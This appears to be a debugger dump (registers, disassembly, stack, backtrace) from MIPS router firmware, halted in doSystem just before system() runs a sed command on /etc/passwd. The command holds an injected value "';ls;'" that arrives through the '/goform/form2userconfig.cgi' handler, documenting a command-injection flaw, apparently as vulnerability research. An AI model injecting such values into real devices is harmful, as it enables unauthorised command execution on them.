 0x100
0x73736170 ('pass')
0x0
0x77f56d20 (system) ◂— lui    $gp, 6 /* 0x3c1c0006 */
0x77e01388 ◂— bset.w $w17, $w10, $w9 /* 0x7a49544d; 'MTIz' */
0x0
0x7fff60f8 ◂— "';ls;'"
0x7fff6178 ◂— 0x333231 /* '123' */
0x77ec9f60 ◂— sltiu  $s2, $s1, 0x3931 /* 0x2e323931; '192.168.33.9' */
0x77e07908 —▸ 0x77e07c20 ◂— jalx   0x71cdbda0 /* 0x74736f68; 'host' */
0x480000 ◂— 0xffffffff
0x481d50 (login) ◂— 1
0x0
0x7fff60b0 —▸ 0x472e70 ◂— 0
0x7fff60b0 —▸ 0x472e70 ◂— 0
0x433b4c (doSystem+244) ◂— jalr   $t9 /* 0x320f809 */
[ DISASM ]
0x433b38 <doSystem+224>    addiu  $a0, $zero, 0x12
0x433b3c <doSystem+228>    lw     $gp, 0x10($sp)
0x433b40 <doSystem+232>    lw     $a0, 0x18($sp)
0x433b44 <doSystem+236>    lw     $t9, -0x7884($gp)
0x433b48 <doSystem+240>    nop
0x433b4c <doSystem+244>    jalr   $t9 <0x77f56d20>
command: 0x77e013a0 ◂— "sed -e 's/^192.168.33.9:/';ls;':/' /etc/passwd > /etc/newpw"
0x433b50 <doSystem+248>    move   $s0, $v0
0x433b54 <doSystem+252>    lw     $gp, 0x10($sp)
0x433b58 <doSystem+256>    move   $a1, $s0
0x433b5c <doSystem+260>    lw     $t9, -0x7b28($gp)
0x433b60 <doSystem+264>    addiu  $a0, $zero, 0x12
[ STACK ]
0000│ fp sp  0x7fff60b0 —▸ 0x472e70 ◂— 0
0004│        0x7fff60b4 —▸ 0x77e00638 ◂— 'Jztsczsn'
0008│        0x7fff60b8 —▸ 0x77e013a0 ◂— addi   $a0, $v1, 0x6573 /* 0x20646573; "sed -e 's/^192.168.33.9
000c│        0x7fff60bc ◂— 0x0
0010│        0x7fff60c0 —▸ 0x4892e0 ◂— 0
0014│        0x7fff60c4 —▸ 0x77e00b10 ◂— '/goform/form2userconfig.cgi'
0018│        0x7fff60c8 —▸ 0x77e013a0 ◂— addi   $a0, $v1, 0x6573 /* 0x20646573; "sed -e 's/^192.168.33.9
001c│        0x7fff60cc —▸ 0x7fff6178 ◂— 0x333231 /* '123' */
[ BACKTRACE ]
f 0   433b4c doSystem+244